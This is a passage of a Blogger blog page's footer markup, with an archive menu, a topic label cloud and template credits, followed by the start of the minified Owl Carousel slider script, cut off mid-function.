<img alt='of Inner Strength and Smiles' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQH-I8lVD3nDnqKdzLQfQfQiC6Lge_MS86uED6tGcJTee15_Z8tpKYfvqvVSlozK68D4012RU3mECYG8SDDIr0M3vxbmavwqUj05Zor8rTtO9xxrTpU9ag9lHQz3CJHUXKOUmy5dWayEBJ/s72-c/Copy+of+scan0009.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.vernongo.com/2012/02/of-inner-strength-and-smiles.html'>of Inner Strength and Smiles</a></div>
<div class='item-snippet'> &quot;Be not afraid of greatness: some are born great, some achieve greatness and some have greatness thrust upon them&quot;. - (Quote Act ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.vernongo.com/2023/10/'>October (2)</option>
<option value='https://www.vernongo.com/2023/09/'>September (6)</option>
<option value='https://www.vernongo.com/2023/08/'>August (1)</option>
<option value='https://www.vernongo.com/2023/06/'>June (3)</option>
<option value='https://www.vernongo.com/2023/05/'>May (1)</option>
<option value='https://www.vernongo.com/2023/04/'>April (1)</option>
<option value='https://www.vernongo.com/2023/03/'>March (3)</option>
<option value='https://www.vernongo.com/2023/02/'>February (5)</option>
<option value='https://www.vernongo.com/2023/01/'>January (3)</option>
<option value='https://www.vernongo.com/2022/12/'>December (3)</option>
<option value='https://www.vernongo.com/2022/11/'>November (2)</option>
<option value='https://www.vernongo.com/2022/10/'>October (4)</option>
<option value='https://www.vernongo.com/2022/09/'>September (1)</option>
<option value='https://www.vernongo.com/2022/08/'>August (1)</option>
<option value='https://www.vernongo.com/2022/07/'>July (2)</option>
<option value='https://www.vernongo.com/2022/06/'>June (6)</option>
<option value='https://www.vernongo.com/2022/05/'>May (9)</option>
<option value='https://www.vernongo.com/2022/03/'>March (4)</option>
<option value='https://www.vernongo.com/2022/02/'>February (4)</option>
<option value='https://www.vernongo.com/2022/01/'>January (1)</option>
<option value='https://www.vernongo.com/2021/12/'>December (3)</option>
<option value='https://www.vernongo.com/2021/11/'>November (5)</option>
<option value='https://www.vernongo.com/2021/10/'>October (4)</option>
<option value='https://www.vernongo.com/2021/09/'>September (10)</option>
<option value='https://www.vernongo.com/2021/08/'>August (8)</option>
<option value='https://www.vernongo.com/2021/07/'>July (6)</option>
<option value='https://www.vernongo.com/2021/06/'>June (4)</option>
<option value='https://www.vernongo.com/2021/05/'>May (1)</option>
<option value='https://www.vernongo.com/2021/04/'>April (2)</option>
<option value='https://www.vernongo.com/2021/03/'>March (4)</option>
<option value='https://www.vernongo.com/2021/02/'>February (1)</option>
<option value='https://www.vernongo.com/2021/01/'>January (3)</option>
<option value='https://www.vernongo.com/2020/12/'>December (8)</option>
<option value='https://www.vernongo.com/2020/11/'>November (5)</option>
<option value='https://www.vernongo.com/2020/10/'>October (12)</option>
<option value='https://www.vernongo.com/2020/09/'>September (9)</option>
<option value='https://www.vernongo.com/2020/08/'>August (4)</option>
<option value='https://www.vernongo.com/2020/07/'>July (6)</option>
<option value='https://www.vernongo.com/2020/06/'>June (14)</option>
<option value='https://www.vernongo.com/2020/05/'>May (3)</option>
<option value='https://www.vernongo.com/2020/04/'>April (8)</option>
<option value='https://www.vernongo.com/2020/03/'>March (5)</option>
<option value='https://www.vernongo.com/2020/02/'>February (4)</option>
<option value='https://www.vernongo.com/2020/01/'>January (4)</option>
<option value='https://www.vernongo.com/2019/12/'>December (3)</option>
<option value='https://www.vernongo.com/2019/11/'>November (7)</option>
<option value='https://www.vernongo.com/2019/10/'>October (11)</option>
<option value='https://www.vernongo.com/2019/09/'>September (5)</option>
<option value='https://www.vernongo.com/2019/08/'>August (9)</option>
<option value='https://www.vernongo.com/2019/07/'>July (9)</option>
<option value='https://www.vernongo.com/2019/06/'>June (8)</option>
<option value='https://www.vernongo.com/2019/05/'>May (8)</option>
<option value='https://www.vernongo.com/2019/04/'>April (7)</option>
<option value='https://www.vernongo.com/2019/03/'>March (15)</option>
<option value='https://www.vernongo.com/2019/02/'>February (7)</option>
<option value='https://www.vernongo.com/2019/01/'>January (4)</option>
<option value='https://www.vernongo.com/2018/12/'>December (4)</option>
<option value='https://www.vernongo.com/2018/11/'>November (5)</option>
<option value='https://www.vernongo.com/2018/10/'>October (22)</option>
<option value='https://www.vernongo.com/2018/09/'>September (11)</option>
<option value='https://www.vernongo.com/2018/08/'>August (3)</option>
<option value='https://www.vernongo.com/2018/07/'>July (5)</option>
<option value='https://www.vernongo.com/2018/06/'>June (4)</option>
<option value='https://www.vernongo.com/2018/05/'>May (4)</option>
<option value='https://www.vernongo.com/2018/04/'>April (2)</option>
<option value='https://www.vernongo.com/2018/03/'>March (6)</option>
<option value='https://www.vernongo.com/2018/02/'>February (6)</option>
<option value='https://www.vernongo.com/2018/01/'>January (6)</option>
<option value='https://www.vernongo.com/2017/12/'>December (6)</option>
<option value='https://www.vernongo.com/2017/11/'>November (6)</option>
<option value='https://www.vernongo.com/2017/10/'>October (10)</option>
<option value='https://www.vernongo.com/2017/09/'>September (3)</option>
<option value='https://www.vernongo.com/2017/08/'>August (5)</option>
<option value='https://www.vernongo.com/2017/07/'>July (5)</option>
<option value='https://www.vernongo.com/2017/06/'>June (6)</option>
<option value='https://www.vernongo.com/2017/05/'>May (4)</option>
<option value='https://www.vernongo.com/2017/04/'>April (18)</option>
<option value='https://www.vernongo.com/2017/03/'>March (9)</option>
<option value='https://www.vernongo.com/2017/01/'>January (5)</option>
<option value='https://www.vernongo.com/2016/12/'>December (5)</option>
<option value='https://www.vernongo.com/2016/11/'>November (4)</option>
<option value='https://www.vernongo.com/2016/10/'>October (5)</option>
<option value='https://www.vernongo.com/2016/09/'>September (5)</option>
<option value='https://www.vernongo.com/2016/08/'>August (4)</option>
<option value='https://www.vernongo.com/2016/07/'>July (8)</option>
<option value='https://www.vernongo.com/2016/06/'>June (2)</option>
<option value='https://www.vernongo.com/2016/05/'>May (1)</option>
<option value='https://www.vernongo.com/2016/04/'>April (4)</option>
<option value='https://www.vernongo.com/2016/03/'>March (6)</option>
<option value='https://www.vernongo.com/2016/02/'>February (10)</option>
<option value='https://www.vernongo.com/2016/01/'>January (18)</option>
<option value='https://www.vernongo.com/2015/12/'>December (2)</option>
<option value='https://www.vernongo.com/2015/11/'>November (3)</option>
<option value='https://www.vernongo.com/2015/10/'>October (1)</option>
<option value='https://www.vernongo.com/2015/09/'>September (2)</option>
<option value='https://www.vernongo.com/2015/08/'>August (3)</option>
<option value='https://www.vernongo.com/2015/07/'>July (2)</option>
<option value='https://www.vernongo.com/2015/06/'>June (3)</option>
<option value='https://www.vernongo.com/2015/05/'>May (2)</option>
<option value='https://www.vernongo.com/2015/04/'>April (2)</option>
<option value='https://www.vernongo.com/2015/03/'>March (5)</option>
<option value='https://www.vernongo.com/2015/02/'>February (3)</option>
<option value='https://www.vernongo.com/2015/01/'>January (8)</option>
<option value='https://www.vernongo.com/2014/12/'>December (6)</option>
<option value='https://www.vernongo.com/2014/11/'>November (6)</option>
<option value='https://www.vernongo.com/2014/10/'>October (3)</option>
<option value='https://www.vernongo.com/2014/09/'>September (2)</option>
<option value='https://www.vernongo.com/2014/08/'>August (2)</option>
<option value='https://www.vernongo.com/2014/07/'>July (5)</option>
<option value='https://www.vernongo.com/2014/06/'>June (4)</option>
<option value='https://www.vernongo.com/2014/05/'>May (4)</option>
<option value='https://www.vernongo.com/2014/04/'>April (2)</option>
<option value='https://www.vernongo.com/2014/03/'>March (1)</option>
<option value='https://www.vernongo.com/2014/02/'>February (2)</option>
<option value='https://www.vernongo.com/2014/01/'>January (4)</option>
<option value='https://www.vernongo.com/2013/12/'>December (1)</option>
<option value='https://www.vernongo.com/2013/11/'>November (1)</option>
<option value='https://www.vernongo.com/2013/10/'>October (1)</option>
<option value='https://www.vernongo.com/2013/09/'>September (1)</option>
<option value='https://www.vernongo.com/2013/07/'>July (2)</option>
<option value='https://www.vernongo.com/2013/06/'>June (3)</option>
<option value='https://www.vernongo.com/2013/05/'>May (1)</option>
<option value='https://www.vernongo.com/2013/04/'>April (1)</option>
<option value='https://www.vernongo.com/2013/03/'>March (2)</option>
<option value='https://www.vernongo.com/2013/02/'>February (2)</option>
<option value='https://www.vernongo.com/2013/01/'>January (1)</option>
<option value='https://www.vernongo.com/2012/12/'>December (3)</option>
<option value='https://www.vernongo.com/2012/11/'>November (6)</option>
<option value='https://www.vernongo.com/2012/10/'>October (5)</option>
<option value='https://www.vernongo.com/2012/09/'>September (5)</option>
<option value='https://www.vernongo.com/2012/08/'>August (4)</option>
<option value='https://www.vernongo.com/2012/07/'>July (3)</option>
<option value='https://www.vernongo.com/2012/06/'>June (4)</option>
<option value='https://www.vernongo.com/2012/05/'>May (3)</option>
<option value='https://www.vernongo.com/2012/04/'>April (2)</option>
<option value='https://www.vernongo.com/2012/03/'>March (3)</option>
<option value='https://www.vernongo.com/2012/02/'>February (7)</option>
<option value='https://www.vernongo.com/2012/01/'>January (8)</option>
<option value='https://www.vernongo.com/2011/12/'>December (7)</option>
<option value='https://www.vernongo.com/2011/11/'>November (9)</option>
<option value='https://www.vernongo.com/2011/10/'>October (8)</option>
<option value='https://www.vernongo.com/2011/09/'>September (23)</option>
<option value='https://www.vernongo.com/2011/08/'>August (13)</option>
<option value='https://www.vernongo.com/2011/07/'>July (22)</option>
<option value='https://www.vernongo.com/2011/06/'>June (10)</option>
<option value='https://www.vernongo.com/2011/05/'>May (11)</option>
<option value='https://www.vernongo.com/2011/04/'>April (13)</option>
<option value='https://www.vernongo.com/2011/03/'>March (19)</option>
<option value='https://www.vernongo.com/2011/02/'>February (30)</option>
<option value='https://www.vernongo.com/2011/01/'>January (27)</option>
<option value='https://www.vernongo.com/2010/12/'>December (29)</option>
<option value='https://www.vernongo.com/2010/11/'>November (19)</option>
<option value='https://www.vernongo.com/2010/10/'>October (25)</option>
<option value='https://www.vernongo.com/2010/09/'>September (25)</option>
<option value='https://www.vernongo.com/2010/08/'>August (26)</option>
<option value='https://www.vernongo.com/2010/07/'>July (39)</option>
<option value='https://www.vernongo.com/2010/06/'>June (27)</option>
<option value='https://www.vernongo.com/2010/05/'>May (38)</option>
<option value='https://www.vernongo.com/2010/04/'>April (24)</option>
<option value='https://www.vernongo.com/2010/03/'>March (10)</option>
<option value='https://www.vernongo.com/2010/02/'>February (15)</option>
<option value='https://www.vernongo.com/2010/01/'>January (27)</option>
<option value='https://www.vernongo.com/2009/12/'>December (22)</option>
<option value='https://www.vernongo.com/2009/11/'>November (25)</option>
<option value='https://www.vernongo.com/2009/10/'>October (15)</option>
<option value='https://www.vernongo.com/2009/09/'>September (12)</option>
<option value='https://www.vernongo.com/2009/08/'>August (8)</option>
<option value='https://www.vernongo.com/2009/07/'>July (9)</option>
<option value='https://www.vernongo.com/2009/06/'>June (6)</option>
<option value='https://www.vernongo.com/2009/05/'>May (7)</option>
<option value='https://www.vernongo.com/2009/04/'>April (4)</option>
<option value='https://www.vernongo.com/2009/03/'>March (5)</option>
<option value='https://www.vernongo.com/2009/02/'>February (6)</option>
<option value='https://www.vernongo.com/2009/01/'>January (6)</option>
<option value='https://www.vernongo.com/2008/12/'>December (7)</option>
<option value='https://www.vernongo.com/2008/11/'>November (8)</option>
<option value='https://www.vernongo.com/2008/10/'>October (10)</option>
<option value='https://www.vernongo.com/2008/08/'>August (1)</option>
<option value='https://www.vernongo.com/2008/07/'>July (2)</option>
<option value='https://www.vernongo.com/2008/06/'>June (3)</option>
<option value='https://www.vernongo.com/2008/05/'>May (10)</option>
<option value='https://www.vernongo.com/2008/04/'>April (15)</option>
<option value='https://www.vernongo.com/2008/03/'>March (14)</option>
<option value='https://www.vernongo.com/2008/02/'>February (13)</option>
<option value='https://www.vernongo.com/2008/01/'>January (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Branding'>Branding</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Business'>Business</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Financial%20Literacy'>Financial Literacy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Kool%20Adventure%20Camp'>Kool Adventure Camp</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Lazy%20Investing'>Lazy Investing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Life'>Life</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Life%20Insurance'>Life Insurance</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Money'>Money</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/People'>People</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Personal'>Personal</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Personal%20Finance'>Personal Finance</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Perspective'>Perspective</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Real%20Estate'>Real Estate</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Reflection'>Reflection</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Social%20Media'>Social Media</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Stock%20Market'>Stock Market</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Travel'>Travel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/investing'>investing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/investment'>investment</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color:#FFFFFF;' title='Blogger Template'>MyBloggerThemes</a>
</p>
<span id='back-to-top'>Back To Top <i class='fa fa-hand-o-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return 